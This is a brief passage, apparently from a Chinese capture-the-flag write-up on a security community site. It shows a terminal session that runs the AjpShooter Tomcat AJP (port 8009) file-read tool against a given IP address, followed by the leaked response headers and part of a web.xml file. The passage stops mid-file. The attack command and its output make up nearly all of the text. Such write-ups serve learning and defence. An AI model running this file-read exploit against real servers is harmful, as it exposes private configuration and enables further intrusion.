 root@hcss-ecs-bea2:~/tools/chunqiu# python3 tomcat.py http://39.101.196.51:8080/ 8009 /WEB-INF/web.xml read
AjpShooter
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"2489-1670857638305"
[<] Last-Modified: Mon, 12 Dec 2022 15:07:18 GMT
[<] Content-Type: application/xml
[<] Content-Length: 2489
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<security-constraint>
<display-name>Tomcat Server Configuration Security Constraint</display-name>
<web-resource-collection>
<web-resource-name>Protected Area</web-resource-name>
<url-pattern>/upload/*</url-pattern>
</web-resource-collection>
<auth-constraint>
<role-name>admin</role-name>
</auth-constraint>
</security-constraint>
<error-page>
<error-code>404</error-code>
先知社区